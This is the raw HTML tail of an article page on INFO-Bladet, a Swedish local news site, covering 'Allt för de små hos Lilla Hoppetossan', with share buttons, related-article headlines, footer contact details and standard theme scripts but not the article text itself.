.td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Allt+f%C3%B6r+de+sm%C3%A5+hos+Lilla+Hoppetossan&url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&via=INFO-Bladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/&amp;media=&description=Allt+f%C3%B6r+de+sm%C3%A5+hos+Lilla+Hoppetossan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Allt+f%C3%B6r+de+sm%C3%A5+hos+Lilla+Hoppetossan %0A%0A https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.infobladet.com/nyhetsarkiv/fototavling-med-tyringes-fotoklubb/">Fototävling med Tyringes fotoklubb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.infobladet.com/nyhetsarkiv/oforglomligt-jubileum-for-natverksgruppen/">Oförglömligt jubileum för Nätverksgruppen</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infobladet.com/author/admin/">Patrik Lundin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Patrik Lundin"><meta itemprop="url" content="https://www.infobladet.com/author/admin/"></span><meta itemprop="datePublished" content="2013-12-11T15:00:49+02:00"><meta itemprop="dateModified" content="2017-03-30T15:06:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg"></span><meta itemprop="name" content="INFO-Bladet"></span><meta itemprop="headline " content="Allt för de små hos Lilla Hoppetossan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.infobladet.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":8884,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1902";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "381";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATERADE ARTIKLAR</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MER FRÅN FÖRFATTAREN</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/papirsklip-som-ur-en-sang-med-kim-larsen/"  rel="bookmark" class="td-image-wrap " title="”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2026/01/1-RED-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/papirsklip-som-ur-en-sang-med-kim-larsen/"  rel="bookmark" title="”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;">”Papirsklip” &#8211; Som ur en sång med Kim Larsen&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/nya-sidor-att-fylla/"  rel="bookmark" class="td-image-wrap " title="Nya sidor att fylla" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nya sidor att fylla" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/12/santa-9983193_1280-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/nya-sidor-att-fylla/"  rel="bookmark" title="Nya sidor att fylla">Nya sidor att fylla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/boxare-fran-blekinge-proffs-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Boxare från Blekinge proffs i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boxare från Blekinge proffs i Danmark" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/IMG_9250-RED-e1764241314340-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/boxare-fran-blekinge-proffs-i-danmark/"  rel="bookmark" title="Boxare från Blekinge proffs i Danmark">Boxare från Blekinge proffs i Danmark</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/nar-alla-stjarnorna-star-ratt-en-fin-pratstund-med-tva-jordnara-mastare/"  rel="bookmark" class="td-image-wrap " title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare" ><img class="entry-thumb" src="[data-uri]" alt="" title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/thumbnail_IMG_2762-RED-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/nar-alla-stjarnorna-star-ratt-en-fin-pratstund-med-tva-jordnara-mastare/"  rel="bookmark" title="När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare">När alla stjärnorna står rätt  &#8211; En fin pratstund med två jordnära mästare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infobladet.com/nyhetsarkiv/smalandsk-julmarknad-6-7-december-sakra-julstamningen-och-arets-julklappar-i-almhult/"  rel="bookmark" class="td-image-wrap " title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult" ><img class="entry-thumb" src="[data-uri]" alt="" title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2025/11/Mandelmanns_FotoAaronMandelmann-RED-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.infobladet.com/category/nyhetsarkiv/" class="td-post-category">Nyhetsarkiv</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infobladet.com/nyhetsarkiv/smalandsk-julmarknad-6-7-december-sakra-julstamningen-och-arets-julklappar-i-almhult/"  rel="bookmark" title="Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult">Småländsk julmarknad 6-7 december  – säkra julstämningen och årets julklappar i Älmhult</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.infobladet.com/"><img src="http://www.infobladet.com/wp-content/uploads/2017/04/LoggaVit.png" alt="" title=""  width="283" height="58"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>INFO-Bladet når alla med postlåda i Bromölla, Sölvesborg, Olofström, Fjälkinge med omnejd samt Karlshamn och Bräkne-Hoby en gång i månaden. Har du något spännande som ni vill publicera i vår tidning och på webben?<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@infobladet.com">info@infobladet.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-19454"><a href="https://www.infobladet.com/annonsera/vill-du-annonsera-i-info-bladet-ring-0456-444-886/">Annonsera här 0456-444 888</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © Easyinfo 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697ec03336ffd
    -->

    <style type="text/css">
<!--
#prisna-social-counter-network-1 a {
	background-color: #000000 !important;
}
#prisna-social-counter-network-1 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-2 a {
	background-color: #3b5998 !important;
}
#prisna-social-counter-network-2 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-3 a {
	background-color: #45668e !important;
}
#prisna-social-counter-network-3 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-4 a {
	background-color: #0a66c2 !important;
}
#prisna-social-counter-network-4 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-5 a {
	background-color: #e60023 !important;
}
#prisna-social-counter-network-5 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-6 a {
	background-color: #ff4500 !important;
}
#prisna-social-counter-network-6 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
#prisna-social-counter-network-7 a {
	background-color: #35465c !important;
}
#prisna-social-counter-network-7 a .prisna-social-counter-icon {
	color: #ffffff !important;
}
.prisna-social-sharer {
	top: 50% !important;transform: translateY(calc(-50% + 12px));
}


-->
</style>
<div class="prisna-social-sharer prisna-social-sharer-align-left">
	<ul class="prisna-social-sharer-sub-container">
		<li id="prisna-social-counter-network-1" class="prisna-social-sharer-network prisna-social-counter-network-twitter">
	<a href="https://x.com/intent/post?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&amp;text=Allt%20f%C3%B6r%20de%20sm%C3%A5%20hos%20Lilla%20Hoppetossan -" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-2" class="prisna-social-sharer-network prisna-social-counter-network-facebook">
	<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&amp;text=Allt%20f%C3%B6r%20de%20sm%C3%A5%20hos%20Lilla%20Hoppetossan" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-3" class="prisna-social-sharer-network prisna-social-counter-network-vkontakte">
	<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&amp;description=Allt%20f%C3%B6r%20de%20sm%C3%A5%20hos%20Lilla%20Hoppetossan" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-4" class="prisna-social-sharer-network prisna-social-counter-network-linkedin">
	<a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&amp;text=Allt%20f%C3%B6r%20de%20sm%C3%A5%20hos%20Lilla%20Hoppetossan" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-5" class="prisna-social-sharer-network prisna-social-counter-network-pinterest">
	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&amp;description=Allt%20f%C3%B6r%20de%20sm%C3%A5%20hos%20Lilla%20Hoppetossan" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-6" class="prisna-social-sharer-network prisna-social-counter-network-reddit">
	<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&amp;title=Allt%20f%C3%B6r%20de%20sm%C3%A5%20hos%20Lilla%20Hoppetossan&amp;type=LINK" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li><li id="prisna-social-counter-network-7" class="prisna-social-sharer-network prisna-social-counter-network-tumblr">
	<a href="https://ww.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fallt-for-de-sma-hos-lilla-hoppetossan%2F&amp;caption=Allt%20f%C3%B6r%20de%20sm%C3%A5%20hos%20Lilla%20Hoppetossan&amp;posttype=link" target="_blank"><i class="prisna-social-counter-icon"></i></a>
</li>
	</ul>
	<span class="prisna-social-sharer-hide prisna-social-counter-icon prisna-social-sharer-icon-hide"></span>
</div>
<script>(function PrisnaSCS(){var hide=document.getElementsByClassName("prisna-social-sharer-hide")[0];if(typeof hide==="undefined"){setTimeout(PrisnaSCS,100);}else{var target=document.getElementsByClassName("prisna-social-sharer")[0];hide.addEventListener("click",function(){target.classList.toggle("prisna-social-sharer-hidden");});}})();</script><script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
